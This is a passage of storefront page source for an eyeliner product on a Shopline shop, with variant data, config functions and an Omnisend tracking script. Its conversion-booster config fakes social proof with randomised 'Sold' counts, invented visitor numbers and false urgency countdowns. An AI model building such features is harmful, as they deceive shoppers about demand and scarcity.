rc":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"],"preview_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411400044","option1":"PINK","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559FEN","taxable":false,"title":"PINK","url":"/products/eyeliner-1?sku=18056864051841854411400044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["PINK"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411430044","option1":"PURPLE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559ZIS","taxable":false,"title":"PURPLE","url":"/products/eyeliner-1?sku=18056864051841854411430044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["PURPLE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411460044","option1":"ORANGE RED","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559JUH","taxable":false,"title":"ORANGE RED","url":"/products/eyeliner-1?sku=18056864051841854411460044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["ORANGE RED"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411490044","option1":"DARK PURPLE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559ZSS","taxable":false,"title":"DARK PURPLE","url":"/products/eyeliner-1?sku=18056864051841854411490044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["DARK PURPLE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}}];
    if(!skuList){
      return [];
    }
    return skuList.map(function(item){
      return {
        allowOversold: item.inventory_policy,
        infiniteStock: !item.inventory_management, // The new field needs to be negated
        stock: item.inventory_quantity,
      }
    });
  },

  getProductSpu: () => {
    return null; // default null
  },

  getConversionBoosterConfig: () => {
    return {"configs":{"add-button-animation":{"isOpen":1,"dynamicEffectInterval":5,"dynamicEffectStyle":2},"product-virtual-sale":{"isOpen":1,"effectiveProduct":0,"cfgGroupList":null,"globalCfg":{"id":"5475356790630474809","soldWords":"Sold {sales_number}","soldType":0,"startRangeMin":99,"startRangeMax":499,"upRangeMin":3,"upRangeMax":100,"bounceTimeUnit":0,"bounceInterval":30,"position":2,"backgroundColor":"{\"r\":228,\"g\":178,\"b\":0,\"a\":0.1}","titleColor":"#242833"}},"real-time-viewers":{"isOpen":1,"rangeMin":10,"rangeMax":100,"max":3,"timeRange":2,"customerTitle":"Visitors","prefix":"","suffix":"are browsing our store.","position":1,"backgroundColor":"","titleColor":""}},"multipleConfigs":{}};
  },

  getSecurityTrustConfig: () => {
    return {"isOpen":1,"itemId":"","paymentSecurity":{"imageType":2,"payCardCodes":[],"pcImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181119/22c33f805c1e45f9b8e4f66b47ed0843.png?w=530&h=64"],"mobileImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181119/b1015d9258fb49f78510733fe183b359.png?w=333&h=40"],"displayPosition":["PRODUCT_DETAIL"]},"afterSaleGuarantee":{"desc":"","displayPosition":[]}};
  },

  getPdpFirstSkuId: () => {
    return '18056864051841854411150044';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return window.matchMedia('(max-width: 959px)').matches
  },

  getZeroSkuId: () => {
    
    return '18056864051841854411150044';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16056864051839841144910044", "compareAtPrice": "1998", "price": "1199"};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity:{
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767772182576/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767772182576/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/2026010707493737/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767772182576/conversionBooster-index-legacy.js');</script><script type="module" src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/2026010707493737/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 8aa1770357bcb98bc8c15d6d6563b840e7f85f5a(omnisend-plugin)(1.1.0) -->
<script data-app-code-start="CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a', 'start')</script>
<script type="text/javascript">window.isvPlugins = window.isvPlugins || {};
window.isvPlugins.omnisendBrandID = "5f61cdec99f0b70fa4baaa4e";
window.omnisend = window.omnisend || [];
omnisend.push(["brandID", window.isvPlugins.omnisendBrandID]);
omnisend.push(["track", "$pageViewed"]);
!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];
 t.parentNode.insertBefore(e,t);}();

</script><script >!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */var n=function(){return n=Object.assign||function(n){for(var e,t=1,o=arguments.length;t<o;t++)for(var r in e=arguments[t])Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},n.apply(this,arguments)};function e(n,e,t,o){return new(t||(t=Promise))((function(r,i){function a(n){try{c(o.next(n))}catch(n){i(n)}}function u(n){try{c(o.throw(n))}catch(n){i(n)}}function c(n){var e;n.done?r(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,u)}c((o=o.apply(n,e||[])).next())}))}function t(n,e){var t,o,r,i,a={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(t)throw new TypeError("Generator is already executing.");for(;a;)try{if(t=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,o=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(r=a.trys,(r=r.length>0&&r[r.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){a.label=i[1];break}if(6===i[0]&&a.label<r[1]){a.label=r[1],r=i;break}if(r&&a.label<r[2]){a.label=r[2],a.ops.push(i);break}r[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(n,a)}catch(n){i=[6,n],o=0}finally{t=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}var o,r,i,a,u,c=(null===(o=null===window||void 0===window?void 0:window.Shopline)||void 0===o?void 0:o.handle)||"",d=function(){var n;return(null===(n=null===window||void 0===window?void 0:window.Shopline)||void 0===n?void 0:n.merchantId)||""}(),l=function(){var n;return(null===(n=null===window||void 0===window?void 0:window.Shopline)||void 0===n?void 0:n.storeId)||""}();!function(n){n.PageView="PageView",n.ViewContent="ViewContent",n.SkuChange="SkuChange",n.AddToCart="AddToCart",n.InitiateCheckout="InitiateCheckout",n.AddPaymentInfo="AddPaymentInfo",n.CompletePayment="CompletePayment",n.Search="Search"}(r||(r={})),function(n){n.PageView="PageView",n.ViewContent="DataReport::ViewContent",n.SkuChange="Product::SkuChange",n.AddToCart="DataReport::AddToCart",n.InitiateCheckout="DataReport::InitiateCheckout",n.AddPaymentInfo="DataReport::CompleteOrder",n.CompletePayment="DataReport::Purchase",n.Search="Search"}(i||(i={})),function(n){n.PageView="$pageViewed",n.ViewContent="$productViewed",n.AddToCart="added product to cart"}(a||(a={})),function(n){n.Product="product",n.ProductGroup="product_group",n.Test="Test"}(u||(u={}));var s="Checkout",p={info:f.bind(null,"info"),error:f.bind(null,"error")};function f(n,e,t,o){var r,i,a,u,c;return null===(i=window.__SL_Track__)||void 0===i?void 0:i[n]("isv",((r={})[n]={message:e||(null===(a=t)||void 0===a?void 0:a.message)||"",stack:(null===(u=t)||void 0===u?void 0:u.stack)||"",plugin:"omnisendPlugin",z:{msg:e?null===(c=t)||void 0===c?void 0:c.message:void 0,data:t,attach:o}},r))}var v=["$title","$imageUrl","$variantID","$price","value","cartID"],h=function(n,e){for(var t in n){if(!n[t]){var o="omnisend_plugin_track '"+t+"' field is empty",r={eventName:e,payload:n};v.includes(t)?p.info(o,r):p.error(o,r)}}},m=Object.defineProperty,w=Object.defineProperties,y=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,S=(n,e,t)=>e in n?m(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t,C=(n,e)=>{for(var t in e||(e={}))b.call(e,t)&&S(n,t,e[t]);if(g)for(var t of g(e))I.call(e,t)&&S(n,t,e[t]);return n},k=(n,e,t)=>new Promise(((o,r)=>{var i=n=>{try{u(t.next(n))}catch(n){r(n)}},a=n=>{try{u(t.throw(n))}catch(n){r(n)}},u=n=>n.done?o(n.value):Promise.resolve(n.value).then(i,a);u((t=t.apply(n,e)).next())}));(()=>{var n;null==(n=null==window?void 0:window.Shopline)||n.handle})(),(()=>{var n;null==(n=null==window?void 0:window.Shopline)||n.storeId})();const P=(n=9e4,e="Request Timeout!",t={status:408,statusText:"timeout"})=>new Promise((o=>{setTimeout((()=>{o(new Response(new Blob([JSON.stringify({message:e})]),t))}),n)})),T=(...n)=>e=>n.reduce(((n,e)=>n.then(e)),e),D=(_={timeout:3e4,config:{method:"GET"}},(n={},e)=>(t,...o)=>function(r){return k(this,arguments,(function*(r,i={}){let a;try{return yield T((n=>(e&&(a=n),n)),t,...o)(Promise.race([fetch(r,C(C(C({},_.config||{}),n),i)),P(_.timeout,_.timeoutMessage,_.timeoutData)]))}catch(n){if(e)return e(n,a);throw n}}))});var _;const O=(...n)=>{const e=D(...n);return(...n)=>{const t=e(...n);return{fetch:(n,e)=>t(n,e),get:(n,e={},o)=>t(((n,e={})=>{const t=[];return Object.keys(e).forEach((n=>{void 0!==e[n]&&t.push(`${n}=${e[n]}`)})),-1===n.search(/\?/)?n+=`?${t.join("&")}`:n+=`&${t.join("&")}`,n})(n,e),C({method:"GET"},o)),post:(n,e={},o)=>t(n,C({method:"POST",body:JSON.stringify(e)},o)),put:(n,e={},o)=>t(n,C({method:"PUT",body:JSON.stringify(e)},o))}}},j={},A={},x=(n,e)=>{var t;const o=null!=(t=null==(n=n||A)?void 0:n.headers)?t:j,r=O((i=C({credentials:"include"},n),a={headers:C({"Content-Type":"application/json"},o)},w(i,y(a))),e);var i,a;return function(...n){var e;if("object"==typeof n[0]||void 0===n[0]){const{checkDataFn:t=(n=>"200"===n.code),response:o,responseToData:i=(n=>n.json()),before:a=[],after:u=[]}=null!=(e=n[0])?e:{};return r(i,...a,null!=o?o:n=>t(n)?n:Promise.reject(n),...u)}return r(...n)}};var V=x()(),$=V.get,R=V.post,N=x()({checkDataFn:function(n){return!!n}}),E=function(n){return e(void 0,void 0,void 0,(function(){var e,o,r,i;return t(this,(function(t){if(20,!(null==(e=(n||{}).ids)?void 0:e.length))return[2,[]];for(o=[],r=function(n,e,t){if(t||2===arguments.length)for(var o,r=0,i=e.length;r<i;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return n.concat(o||Array.prototype.slice.call(e))}([],function(n,e){var t="function"==typeof Symbol&&n[Symbol.iterator];if(!t)return n;var o,r,i=t.call(n),a=[];try{for(;(void 0===e||e-- >0)&&!(o=i.next()).done;)a.push(o.value)}catch(n){r={error:n}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(r)throw r.error}}return a}(e),!1);r&&(null==r?void 0:r.length);)i=r.splice(0,20),o.push(N.get("/api/product/products/batch.json",{productIds:i}).then((function(n){return n.message&&p.info("【omnisend ajaxApi】/api/product/products/batch.json ",n),n.products})));return[2,Promise.all(o).then((function(n){return n.flat()}))]}))}))},L=function(){var n,e,t,o,r,i;try{if((null===(e=null===(n=window.Shopline)||void 0===n?void 0:n.uri)||void 0===e?void 0:e.alias)===s){var a=null===(r=null===(o=null===(t=window.__PRELOAD_STATE__)||void 0===t?void 0:t.checkout)||void 0===o?void 0:o.abandonedOrderInfo)||void 0===r?void 0:r.checkoutToken,u=function(n){try{var e=localStorage.getItem(n);if(!e)return null;var t=JSON.parse(e);return t.expires&&t.expires<(new Date).getTime()?(localStorage.removeItem(n),null):t.value}catch(n){return p.info("【omnisend-plugin】getLocalStorage fail:",n),null}}("omnisendContactID");a&&u&&(i={contactId:u,token:a},R("https://admin.innovelabs.com/isv/api/front/omnisend/param/contactId?qHandle="+window.Shopline.handle,i))}}catch(n){p.error("omnisend-plugin-report-contactID",n,{eventName:s,error:n})}},U=function(){var o,r,u={};try{null===(r=null===(o=window.Shopline)||void 0===o?void 0:o.Analytics)||void 0===r||r.subscribe("AddToCart",(function(o){return e(void 0,void 0,void 0,(function(){var e,r,c,d,l,s;return t(this,(function(t){switch(t.label){case 0:return e=null!==(s=o.items[0])&&void 0!==s?s:{},0===Object.keys(e).length?[2]:[4,N.get("/api/carts/ajax-cart").then((function(n){return n.message&&p.info("【omnisend ajaxApi】/api/carts/ajax-cart",n),n}))];case 1:return r=t.sent(),[4,E({ids:r.items.map((function(n){return n.product_id}))})];case 2:return c=t.sent(),d=void 0,l=r.items.map((function(n){return function(n){var t=c.find((function(e){return e.id===n.product_id})),o={productDiscount:n.price-n.discounted_price,productID:n.product_id,productImageURL:null==t?void 0:t.featured_image,productPrice:n.discounted_price,productQuantity:n.quantity,productTitle:(null==t?void 0:t.title)||"",productURL:(null==t?void 0:t.path)?""+location.origin+t.path:"",productVariantID:n.variant_id,productVariantImageURL:n.image};return o.productVariantID==e.sku_id&&(d=o),o}(n)})),u={abandonedCheckoutURL:location.origin+"/cart",cartID:r.token,currency:r.currency,value:r.total_price,lineItems:l,addedItem:n(n({},d||{}),{productQuantity:e.quantity})},window.omnisend=window.omnisend||[],window.omnisend.push(["track",a.AddToCart,{origin:"api",properties:u}]),h(n({},u),i.AddToCart),[2]}}))}))}))}catch(n){p.error("omnisend-plugin-track",n,{eventName:i.AddToCart,error:n})}},q=function(){!function(){var o,r,u={};try{null===(r=null===(o=window.Shopline)||void 0===o?void 0:o.Analytics)||void 0===r||r.subscribe("ViewItem",(function(o){return e(void 0,void 0,void 0,(function(){var e,r;return t(this,(function(t){return e=null!==(r=o.items[0])&&void 0!==r?r:{},0===Object.keys(e).length||(u={$productID:e.spu_id,$variantID:e.sku_id,$currency:o.currency,$price:Math.round(100*Number(e.price)),$title:e.product_name||"",$imageUrl:"",$productUrl:o.url},window.omnisend=window.omnisend||[],window.omnisend.push(["track",a.ViewContent,u]),h(n(n({},u),{$price:e.price+""}),i.ViewContent)),[2]}))}))}))}catch(n){p.error("omnisend-plugin-track",n,{eventName:i.ViewContent,error:n})}}(),L(),U()};e(void 0,void 0,void 0,(function(){var n,e,o,r,i;return t(this,(function(t){switch(t.label){case 0:if(!c)return[3,6];t.label=1;case 1:return t.trys.push([1,4,,5]),n=window.isvPlugins.omnisendBrandID||"",(null==(e=window.Shopline.customer)?void 0:e.id)?[4,(a=null==e?void 0:e.id,$("https://admin.innovelabs.com/isv/api/front/omnisend/param/load",{id:a,qHandle:window.Shopline.handle}))]:[3,3];case 2:(o=t.sent()).data&&function(n,e,t){try{var o={value:e};t&&(o.expires=(new Date).getTime()+60*t*60*1e3),localStorage.setItem(n,JSON.stringify(o))}catch(n){p.info("【omnisend-plugin】setLocalStorage fail:",n)}}("omnisendContactID",o.data,8760),t.label=3;case 3:return n?new q:p.info("omnisend-plugin-brand-id-non-exit",{responseText:"omnisend brandId no exit"}),[3,5];case 4:return r=t.sent(),p.error("omnisend-plugin-start-fail",r),[3,5];case 5:return[3,7];case 6:i={HANDLE:c,MERCHANT_ID:d,STORE_ID:l},p.info("omnisend-plugin handle-merchantId-storeId missing",i),t.label=7;case 7:return[2]}var a}))}))}));
</script>
<script data-app-code-end="CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->


    <script>
      window.shopUrl = 'https://looshore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
        address_countries_url: '/api/logistics/ajax-logistics/country/list.js',
        address_country_template_url: '/api/logistics/ajax-logistics/address-template/query.js',
        address_next_url: '/api/logistics/ajax-logistics/address/next.js',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account not activated. Please register to complete password and other information","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"We are unable to complete your login request. Please check your account status.","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The stay is too long, please refresh the page.","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3027":"The password cannot be the same as the last time.","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
